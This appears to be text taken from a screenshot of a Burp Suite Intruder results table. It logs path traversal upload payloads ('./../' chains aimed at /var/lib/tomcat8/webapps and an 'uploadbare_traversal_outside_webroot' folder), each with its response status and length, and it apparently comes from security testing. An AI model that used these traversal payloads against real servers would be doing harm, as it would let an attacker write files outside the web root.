 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
0 200 545
1 a.jpg 0 200 545
2 /a.jpg 1 200 545
507 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 506 200 545
508 ./..//var/lib/tomcat8/webapps//a.jpg 507 200 545
509 ./../..//var/lib/tomcat8/webapps//a.jpg 508 200 545
510 ./../../..//var/lib/tomcat8/webapps//a.jpg 509 200 545
511 ./../../../..//var/lib/tomcat8/webapps//a.jpg 510 200 545
512 ./../../../../..//var/lib/tomcat8/webapps//a.jpg 511 200 545
513 ./../../../../../..//var/lib/tomcat8/webapps//a.jpg 512 200 545
514 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 513 200 545
555 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 554 200 545
556 ./..//var/lib/tomcat8/webapps//a.jpg 555 200 545
557 ./../..//var/lib/tomcat8/webapps//a.jpg 556 200 545
558 ./../../..//var/lib/tomcat8/webapps//a.jpg 557 200 545
559 ./../../../..//var/lib/tomcat8/webapps//a.jpg 558 200 545
560 ./../../../../..//var/lib/tomcat8/webapps//a.jpg 559 200 545
561 ./../../../../../..//var/lib/tomcat8/webapps//a.jpg 560 200 545
562 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 561 200 545
579 ./../../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 578 200 545
580 ./..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 579 200 545
581 ./../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 580 200 545
582 ./../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 581 200 545
583 ./../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 582 200 545
584 ./../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 583 200 545
585 ./../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 584 200 545
586 ./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 585 200 545
3 ./../../../../../../../..//a.jpg 2 500 2477
4 ./..//a.jpg 3 500 2414
5 ./../..//a.jpg 4 500 2423
6 ./../../..//a.jpg 5 500 2432
7 ./../../../..//a.jpg 6 500 2441
8 ./../../../../..//a.jpg 7 500 2450
Finished